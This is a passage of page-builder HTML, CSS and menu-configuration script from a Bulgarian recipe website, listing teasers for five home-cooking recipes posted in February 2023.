					padding-bottom: 0 !important;
				}.tdi_51_692 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_692 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_692 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_692 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_692 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_692 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_692 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_51_692 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_692 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_692 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_692 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_692 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_692 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_692 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_692 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_51_692 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_692 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_692 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_692 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_692 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_692 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_51_692 = new tdBlock();
block_tdi_51_692.id = "tdi_51_692";
block_tdi_51_692.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_692","tdc_css_class_style":"tdi_51_692_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51_692"}';
block_tdi_51_692.td_column_number = "3";
block_tdi_51_692.block_type = "tdb_header_mega_menu";
block_tdi_51_692.post_count = "5";
block_tdi_51_692.found_posts = "709";
block_tdi_51_692.header_color = "";
block_tdi_51_692.ajax_pagination_infinite_stop = "";
block_tdi_51_692.max_num_pages = "142";
tdBlocksArray.push(block_tdi_51_692);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_692 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_692" data-td_block_id="tdi_51_692"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_692" data-td_block_id="tdi_51_692"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_697 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_697" >
<style>
/* custom css */
.tdi_52_697 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_52_697 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_52_697 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_52_697 .block-mega-child-cats{
					text-align: right;
				}.tdi_52_697:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_697:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_697.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_697.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_697 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_697 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_697 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_697 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_697 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_697 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_697 .entry-thumb{
					background-position: center 50%;
				}.tdi_52_697 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_52_697 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_697 .td-module-meta-info,
				.ie11 .tdi_52_697 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_697 .td-post-vid-time{
					display: block;
				}.tdi_52_697 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_52_697 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_697 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_697 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_697 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52_697 .entry-review-stars{
					display: inline-block;
				}.tdi_52_697 .td-icon-star,
                .tdi_52_697 .td-icon-star-empty,
                .tdi_52_697 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_697 .td-module-comments{
					display: none;
				}.tdi_52_697 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_697:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_697 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_697 .td-post-category:hover{
					color: #000000;
				}.tdi_52_697 .td-module-title a{
					color: #051d2d;
				}.tdi_52_697 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_52_697 .td-post-author-name a{
					color: #666666;
				}.tdi_52_697 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52_697.td_with_ajax_pagination .td-next-prev-wrap a:hover,
